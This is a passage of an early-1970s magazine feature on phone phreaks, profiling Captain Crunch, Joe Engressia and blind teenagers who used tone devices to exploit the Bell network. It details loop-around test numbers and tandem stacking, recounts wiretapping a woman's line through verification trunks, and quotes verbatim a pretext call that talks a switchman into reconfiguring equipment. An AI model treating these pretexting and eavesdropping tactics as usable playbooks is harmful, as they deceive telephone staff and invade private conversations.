When G---- T----- answered the phone and I told him I was preparing a story for Esquire about phone phreaks, he became very indignant.

"I don't do that. I don't do that anymore at all. And if I do it, I do it for one reason and one reason only. I'm learning about a system. The phone company is a System. A computer is a System, do you understand? If I do what I do, it is only to explore a system. Computers, systems, that's my bag. The phone company is nothing but a computer."

A tone of tightly restrained excitement enters the Captain's voice when he starts talking about systems. He begins to pronounce each syllable w ith the hushed deliberation of an obscene caller.

"Ma Bell is a system I want to explore. It's a beautiful system, you know, but Ma Bell screwed up. It's terrible because Ma Bell is such a beautiful system, but she screwed up. I learned how she screwed up from a couple of blind kids who wanted me to build a device. A certain device. They said it could make free calls. I wasn't interested in free calls. But when these blind kids told me I could make calls into a computer, my eyes lit up. I wanted to learn about computers. I wanted to learn about Ma Bell's computers. So I build the little device, but I built it wrong and Ma Bell found out. Ma Bell can detect things like that. Ma Bell knows. So I'm strictly rid of it now. I don't do it. Except for learning purposes." He pauses. "So you want to write an article. Are you paying for this call? Hang up and call this number." He gives me a number in a area code a thousand miles away of his own. I dial the number.

"Hello again. This is Captain Crunch. You are speaking to me on a toll-free loop-around in Portland, Oregon. Do you know what a toll-free loop around is? I'll tell you."

He explains to me that almost every exchange in the country has open test numbers which allow other exchanges to test their connections with it. Most of these numbers occur in consecutive pairs, such as 302 956-0041 and 302 956-0042. Well, certain phone phreaks discovered that if two people from anywhere in the country dial the two consecutive numbers they can talk together just as if one had called the other's number, with no charge to either of them, of course.

"Now our voice is looping around in a 4A switching machine up there in Canada, zipping back down to me," the Captain tells me. "My voice is looping around up there and back down to you. And it can't ever cost anyone money. The phone phreaks and I have compiled a list of many of these numbers. You would be surprised if you saw the list. I could show it to you. But I won't. I'm out of that now. I'm not out to screw Ma Bell. I know better. If I do anything it's for the pure knowledge of the System. You can learn to do fantastic things. Have you ever heard eight tandems stacked up? Do you know the sound of tandems stacking and unstacking? Give me your phone number. Okay. Hang up now and wait a minute."

Slightly less than a minute later the phone rang and the Captain was on the line, his voice sounding far more excited, almost aroused.

"I wanted to show you what it's like to stack up tandems. To stack up tandems." (Whenever the Captain says "stack up" it sounds as if he is licking his lips.)

"How do you like the connection you're on now?" the Captain asks me. "It's a raw tandem. A raw tandem. Ain't nothing' up to it but a tandem. Now I'm going to show you what it's like to stack up. Blow off. Land in a far away place. To stack that tandem up, whip back and forth across the country a few times, then shoot on up to Moscow.

"Listen," Captain Crunch continues. "Listen. I've got line tie on my switchboard here, and I'm gonna let you hear me stack and unstack tandems. Listen to this. It's gonna blow your mind."

First I hear a super rapid-fire pulsing of the flutelike phone tones, then a pause, then another popping burst of tones, then another, then another. Each burst is followed by a beep-kachink sound.

"We have now stacked up four tandems," said Captain Crunch, sounding somewhat remote. "That's four tandems stacked up. Do you know what that means? That means I'm whipping back and forth, back and forth twice, across the country, before coming to you. I've been known to stack up twenty tandems at a time. Now, just like I said, I'm going to shoot up to Moscow."

There is a new, longer series of beeper pulses over the line, a brief silence, then a ring.

"Hello," answers a far-off voice.

"Hello. Is this the American Embassy Moscow?"

"Yes, sir. Who is this calling?" says the voice.

"Yes. This is test board here in New York. We're calling to check out the circuits, see what kind of lines you've got. Everything okay there in Moscow?"### "Okay?"

"Well, yes, how are things there?"

"Oh. Well, everything okay, I guess."

"Okay. Thank you."

They hang up, leaving a confused series of beep-kachink sounds hanging in mid-ether in the wake of the call before dissolving away.

The Captain is pleased. "You believe me now, don't you? Do you know what I'd like to do? I'd just like to call up your editor at Esquire and show him just what it sounds like to stack and unstack tandems. I'll give him a show that will blow his mind. What's his number?

I ask the Captain what kind of device he was using to accomplish all his feats. The Captain is pleased at the question.

"You could tell it was special, couldn't you?" Ten pulses per second. That's faster than the phone company's equipment. Believe me, this unit is the most famous unit in the country. There is no other unit like it. Believe me."

"Yes, I've heard about it. Some other phone phreaks have told me about it."

"They have been referring to my, ahem, unit? What is it they said? Just out of curiosity, did they tell you it was a highly sophisticated computer-operated unit, with acoustical coupling for receiving outputs and a switch-board with multiple-line-tie capability? Did they tell you that the frequency tolerance is guaranteed to be not more than .05 percent? The amplitude tolerance less than .01 decibel? Those pulses you heard were perfect. They just come faster than the phone company. Those were high-precision op-amps. Op-amps are instrumentation amplifiers designed for ultra-stable amplification, super-low distortion and accurate frequency response. Did they tell you it can operate in temperatures from -55øC to +125øC?"

I admit that they did not tell me all that.

"I built it myself," the Captain goes on. "If you were to go out and buy the components from an industrial wholesaler it would cost you at least \$1500. I once worked for a semiconductor company and all this didn't cost me a cent. Do you know what I mean? Did they tell you about how I put a call completely around the world? I'll tell you how I did it. I MFed Tokyo inward, who connected me to India, India connected me to Greece, Greece connected me to Pretoria, South Africa, South Africa connected me to South America, I went from South America to London, I had a London operator connect me to a New York operator, I had New York connect me to a California operator who rang the phone next to me. Needless to say I had to shout to hear myself. But the echo was far out. Fantastic. Delayed. It was delayed twenty seconds, but I could hear myself talk to myself."

"You mean you were speaking into the mouthpiece of one phone sending your voice around the world into your ear through a phone on the other side of your head?" I asked the Captain. I had a vision of something vaguely autoerotic going on, in a complex electronic way.

"That's right," said the Captain. "I've also sent my voice around the world one way, going east on one phone, and going west on the other, going through cable one way, satellite the other, coming back together at the same time, ringing the two phones simultaneously and picking them up and whipping my voice both ways around the world back to me. Wow. That was a mind blower." "You mean you sit there with both phones on your ear and talk to yourself around the world," I said incredulously.

"Yeah. Um hum. That's what I do. I connect the phone together and sit there and talk."

"What do you say? What do you say to yourself when you're connected?"

"Oh, you know. Hello test one two three," he says in a low -pitched voice.

"Hello test one two three," he replied to himself in a high-pitched voice.

"Hello test one two three," he repeats again, low-pitched.

"Hello test one two three," he replies, high-pitched.

"I sometimes do this: Hello Hello Hello Hello, Hello, hello," he trails off and breaks into laughter.

Why Captain Crunch Hardly Ever Taps Phones Anymore

Using internal phone-company codes, phone phreaks have learned a simple method for tapping phones. Phone-company operators have in front of them a board that holds verification jacks. It allows them to plug into conversations in case of emergency, to listen in to a line to determine if the line is busy or the circuits are busy. Phone phreaks have learned to beep out the codes which lead them to a verification operator, tell the verification operator they are switchmen from some other area code testing out verification trunks. Once the operator hooks them into the verification trunk, they disappear into the board for all practical purposes, slip unnoticed into any one of the 10,000 to 100,000numbers in that central office without the verification operator knowing what they're doing, and of course without the two parties to the connection knowing there is a phantom listener present on their line.

Toward the end of my hour-long first conversation with him, I asked the Captain if he ever tapped phones.

"Oh no. I don't do that. I don't think it's right," he told me firmly. "I have the power to do it but I don't... Well one time, just one time, I have to admit that I did. There was this girl, Linda, and I wanted to find out... you know. I tried to call her up for a date. I had a date with her the last weekend and I thought she liked me. I called her up, man, and her line was busy, and I kept calling and it was still busy. Well, I had just learned about this system of jumping into lines and I said to myself, 'Hmmm. Why not just see if it works. It'll surprise her if all of a sudden I should pop up on her line. It'll impress her, if anything.' So I went ahead and did it. I M-Fed into the line. My M-F-er is powerful enough when patched directly into the mouthpiece to trigger a verification trunk without using an operator the way the other phone phreaks have to.

"I slipped into the line and there she was talking to another boyfriend. Making sweet talk to him. I didn't make a sound because I was so disgusted. So I waited there for her to hang up, listening to her making sweet talk to the other guy. You know. So as soon as she hung up I instantly MF-ed her up and all I said was, 'Linda, we're through.' And I hung up. And it blew her head off. She couldn't figure out what the hell happened.

"But that was the only time. I did it thinking I would surprise her, impress her. Those were all my intentions were, and well, it really kind of hurt me pretty badly, and... and ever since then I don't go into verification trunks."

Moments later my first conversation with the Captain comes to a close.

"Listen," he says, his spirits somewhat cheered, "listen. What you are going to hear when I hang up is the sound of tandems unstacking. Layer after layer of tandems unstacking until there's nothing left of the stack, until it melts away into nothing. Cheep, cheep, cheep, cheep," he concludes, his voice descending to a whisper with each cheep.

He hangs up. The phone suddenly goes into four spasms: kachink cheep. Kachink cheep kachink cheep kachink cheep, and the complex connection has wiped itself out like the Cheshire cat's smile.

#### The MF Boogie Blues

The next number I choose from the select list of phone-phreak alumni, prepared for me by the blue-box inventor, is a Memphis number. It is the number of Joe Engressia, the first and still perhaps the most accomplished blind phone phreak.

Three years ago Engressia was a nine-day wonder in newspapers and magazines all over America because he had been discovered whistling free long-distance connections for fellow students at the University of South Florida.

Engressia was born with perfect pitch: he could whistle phone tones better than the phone-company's equipment.

Engressia might have gone on whistling in the dark for a few friends for the rest of his life if the phone company hadn't decided to expose him. He was warned, disciplined by the college, and the whole case became public. In the months following media reports of his talent, Engressia began receiving strange calls. There were calls from a group of kids in Los Angeles who could do some very strange things with the quirky General Telephone and Electronics circuitry in LA suburbs. There were calls from a group of mostly blind kids in ----, California, who had been doing some interesting experiments with Cap'n Crunch whistles and test loops. There was a group in Seattle, a group in Cambridge, Massachusetts, a few from New York, a few scattered across the country. Some of them had already equipped themselves with cassette and electronic M-F devices. For some of these groups, it was the first time they knew of the others.

The exposure of Engressia was the catalyst that linked the separate phone-phreak centers together. They all called Engressia. They talked to him about what he was doing and what they were doing. And then he told them -- the scattered regional centers and lonely independent phone phreakers -- about each other, gave them each other's numbers to call, and within a year the scattered phone-phreak centers had grown into a nationwide underground.

Joe Engressia is only twenty-two years old now, but along the phone-phreak network he is "the old man," accorded by phone phreaks something of the reverence the phone company bestows on Alexander Graham Bell. He seldom needs to make calls anymore. The phone phreaks all call him and let him know what new tricks, new codes, new techniques they have learned. Every night he sits like a sightless spider in his little apartment receiving messages from every tendril of his web. It is almost a point of pride with Joe that they call him.

But when I reached him in his Memphis apartment that night, Joe Engressia was lonely, jumpy and upset.

"God, I'm glad somebody called. I don't know why tonight of all nights I don't get any calls. This guy around here got drunk again tonight and propositioned me again. I keep telling him we'll never see eye to eye on this subject, if you know what I mean. I try to make light of it, you know, but he doesn't get it. I can head him out there getting drunker and I don't know what he'll do next. It's just that I'm really all alone here, just moved to Memphis, it's the first time I'm living on my own, and I'd hate for it to all collapse now. But I won't go to bed with him. I'm just not very interested in sex and even if I can't see him I know he's ugly."Did you hear that? That's him banging a bottle against the wall outside. He's nice. Well forget about it. You're doing a story on phone phreaks? Listen to this. It's the MF Boogie Blues.

Sure enough, a jumpy version of Muskrat Ramble boogies its way over the line, each note one of those long-distance phone tones. The music stops. A huge roaring voice blasts the phone off my ear: "AND THE QUESTION IS..." roars the voice, "CAN A BLIND PERSON HOOK UP AN AMPLIFIER ON HIS OWN?"

The roar ceases. A high-pitched operator-type voice replaces it. "This is Southern Braille Tel. & Tel. Have tone, will phone."

This is succeeded by a quick series of MF tones, a swift "kachink" and a deep reassuring voice: "If you need home care, call the visitingnurses association. First National time in Honolulu is 4:32 p.m."

Joe back in his Joe voice again: "Are we seeing eye to eye? 'Si, si,' said the blind Mexican. Ahem. Yes. Would you like to know the weather in Tokyo?"

This swift manic sequence of phone-phreak vaudeville stunts and blind-boy jokes manages to keep Joe's mind off his tormentor only as long as it lasts.

"The reason I'm in Memphis, the reason I have to depend on that homosexual guy, is that this is the first time I've been able to live on my own and make phone trips on my own. I've been banned from all central offices around home in Florida, they knew me too well, and at the University some of my fellow scholars were always harassing me because I was on the dorm pay phone all the time and making fun of me because of my fat ass, which of course I do have, it's my physical fatness program, but I don't like to hear it every day, and if I can't phone trip and I can't phone phreak, I can't imagine what I'd do, I've been devoting three quarters of my life to it.

"I moved to Memphis because I wanted to be on my own as well as because it has a Number 5 crossbar switching system and some interesting little independent phone-company districts nearby and so far they don't seem to know who I am so I can go on phone tripping, and for me phone tripping is just as important as phone phreaking."

Phone tripping, Joe explains, begins with calling up a central-office switch room. He tells the switchman in a polite earnest voice that he's a blind college student interested in telephones, and could he perhaps have a guided tour of the switching station? Each step of the tour Joe likes to touch and feel relays, caress switching circuits, switchboards, crossbar arrangements.

So when Joe Engressia phone phreaks he feels his way through the circuitry of the country garden of forking paths, he feels switches shift, relays shunt, crossbars swivel, tandems engage and disengage even as he hears -- with perfect pitch -- his M-F pulses make the entire Bell system dance to his tune.

Just one month ago Joe took all his savings out of his bank and left home, over the emotional protests of his mother. "I ran away from home almost," he likes to say. Joe found a small apartment house on Union Avenue and began making phone trips. He'd take a bus a hundred miles south in Mississippi to see some old-fashioned Bell equipment still in use in several states, which had been puzzling. He'd take a bus three hundred miles to Charlotte, North Carolina, to look at some brand-new experimental equipment. He hired a taxi to drive him twelve miles to a suburb to tour the office of a small phone company with some interesting idiosyncrasies in its routing system. He was having the time of his life, he said, the most freedom and pleasure he had known.

In that month he had done very little long-distance phone phreaking from his own phone. He had begun to apply for a job with the phone company, he told me, and he wanted to stay away from anything illegal.

"Any kind of job will do, anything as menial as the most lowly operator. That's probably all they'd give me because I'm blind. Even though I probably know more than most switchmen. But that's okay. I want to work for Ma Bell. I don't hate Ma Bell the way Gilbertson and some phone phreaks do. I don't want to screw Ma Bell. With me it's the pleasure of pure knowledge. There's something beautiful about the system when you know it intimately the way I do. But I don't know how much they know about me here. I have a very intuitive feel for the condition of the line I'm on, and I think they're monitoring me off and on lately, but I haven't been doing much illegal. I have to make a few calls to switchmen once in a while which aren't strictly legal, and once I took an acid trip and was having these auditory hallucinations as if I were trapped and these planes were dive-bombing me, and all of sudden I had to phone phreak out of there. For some reason I had to call Kansas City, but that's all."

### A Warning Is Delivered

At this point -- one o'clock in my time zone -- a loud knock on my motel-room door interrupts our conversation. Outside the door I find a uniformed security guard who informs me that there has been an "emergency phone call" for me while I have been on the line and that the front desk has sent him up to let me know.

Two seconds after I say good-bye to Joe and hang up, the phone rings.

"Who were you talking to?" the agitated voice demands. The voice belongs to Captain Crunch. "I called because I decided to warn you of something. I decided to warn you to be careful. I don't want this information you get to get to the radical underground. I don't want it to get into the wrong hands. What would you say if I told you it's possible for three phone phreaks to saturate the phone system of the nation. Saturate it.Busy it out. All of it. I know how to do this. I'm not gonna tell. A friend of mine has already saturated the trunks between Seattle and New York. He did it with a computerized M-F-er hitched into a special Manitoba exchange. But there are other, easier ways to do it."

Just three people? I ask. How is that possible?

"Have you ever heard of the long-lines guard frequency? Do you know about stacking tandems with 17 and 2600? Well, I'd advise you to find out about it. I'm not gonna tell you. But whatever you do, don't let this get into the hands of the radical underground."

(Later Gilbertson, the inventor, confessed that while he had always been skeptical about the Captain's claim of the sabotage potential of trunktying phone phreaks, he had recently heard certain demonstrations which convinced him the Captain was not speaking idly. "I think it might take more than three people, depending on how many machines like Captain Crunch's were available. But even though the Captain sounds a little weird, he generally turns out to know what he's talking about.")

"You know," Captain Crunch continues in his admonitory tone, "you know the younger phone phreaks call Moscow all the time. Suppose everybody were to call Moscow. I'm no right-winger. But I value my life. I don't want the Commies coming over and dropping a bomb on my head. That's why I say you've got to be careful about who gets this information."

The Captain suddenly shifts into a diatribe against those phone phreaks who don't like the phone company.

"They don't understand, but Ma Bell knows everything they do. Ma Bell knows. Listen, is this line hot? I just heard someone tap in. I'm not paranoid, but I can detect things like that. Well, even if it is, they know that I know that they know that I have a bulk eraser. I'm very clean." The Captain pauses, evidently torn between wanting to prove to the phone-company monitors that he does nothing illegal, and the desire to impress Ma Bell with his prowess. "Ma Bell knows how good I am. And I am quite good. I can detect reversals, tandem switching, everything that goes on a line. I have relative pitch now. Do you know what that means? My ears are a \$20,000 piece of equipment. With my ears I can detect things they can't hear with their equipment. I've had employment problems. I've lost jobs. But I want to show Ma Bell how good I am. I don't want to screw her, I want to work for her. I want to do good for her. I want to help her get rid of her flaws and become perfect. That's my number-one goal in life now." The Captain concludes his warnings and tells me he has to be going. "I've got a little action lined up for tonight," he explains and hangs up.

Before I hang up for the night, I call Joe Engressia back. He reports that his tormentor has finally gone to sleep -- "He's not blind drunk, that's the way I get, ahem, yes; but you might say he's in a drunken stupor." I make a date to visit Joe in Memphis in two days.

### A Phone Phreak Call Takes Care of Business

The next morning I attend a gathering of four phone phreaks in ----- (a California suburb). The gathering takes place in a comfortable split-level home in an upper-middle-class subdivision. Heaped on the kitchen table are the portable cassette recorders, MF cassettes, phone patches, and line ties of the four phone phreaks present. On the kitchen counter next to the telephone is a shoe-box-size blue box with thirteen large toggle switches for the tones. The parents of the host phone phreak, Ralph, who is blind, stay in the living room with their sighted children. They are not sure exactly what Ralph and his friends do with the phone or if it's strictly legal, but he is blind and they are pleased he has a hobby which keeps him busy.

The group has been working at reestablishing the historic "2111" conference, reopening some toll-free loops, and trying to discover the dimensions of what seem to be new initiatives against phone phreaks by phone-company security agents.

It is not long before I get a chance to see, to hear, Randy at work. Randy is known among the phone phreaks as perhaps the finest con man in the game. Randy is blind. He is pale, soft and pear-shaped, he wears baggy pants and a wrinkly nylon white sport shirt, pushes his head forward from hunched shoulders somewhat like a turtle inching out of its shell. His eyes wander, crossing and recrossing, and his forehead is somewhat pimply. He is only sixteen years old.

But when Randy starts speaking into a telephone mouthpiece his voice becomes so stunningly authoritative it is necessary to look again to convince yourself it comes from a chubby adolescent Randy. Imagine the voice of a crack oil-rig foreman, a tough, sharp, weather-beaten Marlboro man of forty. Imagine the voice of a brilliant performance-fund gunslinger explaining how he beats the Dow Jones by thirty percent. Then imagine a voice that could make those two sound like Stepin Fetchit. That is sixteen-year-old Randy's voice.

He is speaking to a switchman in Detroit. The phone company in Detroit had closed up two toll-free loop pairs for no apparent reason, although heavy use by phone phreaks all over the country may have been detected. Randy is telling the switchman how to open up the loop and make it free again:

"How are you, buddy. Yeah. I'm on the board in here in Tulsa, Oklahoma, and we've been trying to run some tests on your loop-arounds and we find'em busied out on both sides.... Yeah, we've been getting a 'BY' on them, what d'ya say, can you drop cards on 'em? Do you have 08 on your number group? Oh that's okay, we've had this trouble before, we may have to go after the circuit. Here lemme give 'em to you: your frame is 05, vertical group 03, horizontal 5, vertical file 3. Yeah, we'll hang on here.... Okay, found it? Good. Right, yeah, we'd like to clear that busy out. Right. All you have to do is look for your key on the mounting plate, it's in your miscellaneous trunk frame. Okay? Right. Now pull your key from NOR over the LCT. Yeah. I don't know why that happened, but we've been having trouble with that one. Okay. Thanks a lot fella. Be seein' ya."Randy hangs up, reports that the switchman was a little inexperienced with the loop-around circuits on the miscellaneous trunk frame, but that the loop has been returned to its free-call status.

Delighted, phone phreak Ed returns the pair of numbers to the active-status column in his directory. Ed is a superb and painstaking researcher. With almost Talmudic thoroughness he will trace tendrils of hints through soft-wired mazes of intervening phone-company circuitry back through complex linkages of switching relays to find the location and identity of just one toll-free loop. He spends hours and hours, every day, doing this sort of thing. He has somehow compiled a directory of eight hundred "Band-six in-WATS numbers" located in over forty states. Band-six in-WATS numbers are the big 800 numbers -- the ones that can be dialed into free from anywhere in the country.

Ed the researcher, a nineteen-year-old engineering student, is also a superb technician. He put together his own working blue box from scratch at age seventeen. (He is sighted.) This evening after distributing the latest issue of his in-WATS directory (which has been typed into Braille for the blind phone phreaks), he announces he has made a major new breakthrough:

"I finally tested it and it works, perfectly. I've got this switching matrix which converts any touch-tone phone into an M-F-er."

The tones you hear in touch-tone phones are not the M-F tones that operate the long-distance switching system. Phone phreaks believe AT&T. had deliberately equipped touch tones with a different set of frequencies to avoid putting the six master M-F tones in the hands of every touchtone owner. Ed's complex switching matrix puts the six master tones, in effect put a blue box, in the hands of every touch-tone owner.

Ed shows me pages of schematics, specifications and parts lists. "It's not easy to build, but everything here is in the Heathkit catalog."

Ed asks Ralph what progress he has made in his attempts to reestablish a long-term open conference line for phone phreaks. The last big conference -- the historic "2111" conference -- had been arranged through an unused Telex test-board trunk somewhere in the innards of a 4A switching machine in Vancouver, Canada. For months phone phreaks could MF their way into Vancouver, beep out 604 (the Vancouver area code) and then beep out 2111 (the internal phone-company code for Telex testing), and find themselves at any time, day or night, on an open wire talking with an array of phone phreaks from coast to coast, operators from Bermuda, Tokyo and London who are phone-phreak sympathizers, and miscellaneous guests and technical experts. The conference was a massive exchange of information. Phone phreaks picked each other's brains clean, then developed new ways to pick the phone company's brains clean. Ralph gave M F Boogies concerts with his home-entertainment-type electric organ, Captain Crunch demonstrated his round-the-w orld prowess with his notorious computerized unit and dropped leering hints of the "action" he was getting with his girl friends. (The Captain lives out or pretends to live out several kinds of fantasies to the gossipy delight of the blind phone phreaks who urge him on to further triumphs on behalf of all of them.) The somewhat rowdy Northwest phone-phreak crowd let their bitter internal feud spill over into the peaceable conference line, escalating shortly into guerrilla warfare; Carl the East Coast international tone relations expert demonstrated newly opened direct M-F routes to central offices on the island of Bahrein in the Persian Gulf, introduced a new phone-phreak friend of his in Pretoria, and explained the technical operation of the new Oaklandto Vietnam linkages. (Many phone phreaks pick up spending money by M-F-ing calls from relatives to Vietnam GIs charging \$5 for a whole hour of trans-Pacific conversation.)

Day and night the conference line was never dead. Blind phone phreaks all over the country, lonely and isolated in homes filled with active sighted brothers and sisters, or trapped with slow and unimaginative blind kids in straitjacket schools for the blind, knew that no matter how late it got they could dial up the conference and find instant electronic communion with two or three other blind kids awake over on the other side of America. Talking together on a phone hookup, the blind phone phreaks say, is not much different from being there together. Physically, there was nothing more than a two-inch-square wafer of titanium inside a vast machine on Vancouver Island. For the blind kids >there< meant an exhilarating feeling of being in touch, through a kind of skill and magic which was peculiarly their own.

Last April 1, however, the long Vancouver Conference was shut off. The phone phreaks knew it was coming. Vancouver was in the process of converting from a step-by-step system to a 4A machine and the 2111 Telex circuit was to be wiped out in the process. The phone phreaks learned the actual day on which the conference would be erased about a week ahead of time over the phone company's internal-news-andshop-talk recording.

For the next frantic seven days every phone phreak in America was on and off the 2111 conference twenty-four hours a day. Phone phreaks who were just learning the game or didn't have M-F capability were boosted up to the conference by more experienced phreaks so they could get a glimpse of what it was like before it disappeared. Top phone phreaks searched distant area codes for new conference possibilities without success. Finally in the early morning of April 1, the end came.

"I could feel it coming a couple hours before midnight," Ralph remembers. "You could feel something going on in the lines. Some static began showing up, then some whistling wheezing sound. Then there were breaks. Some people got cut off and called right back in, but after a while some people were finding they were cut off and couldn't get back in at all. It was terrible. I lost it about one a.m., but managed to slip in again and stay on until the thing died... I think it was about four in the morning. There were four of us still hanging on when the conference disappeared into nowhere for good. We all tried to M-F up to it again of course, but we got silent termination. There was nothing there."

The Legendary Mark Bernay Turns Out To Be "The Midnight Skulker"

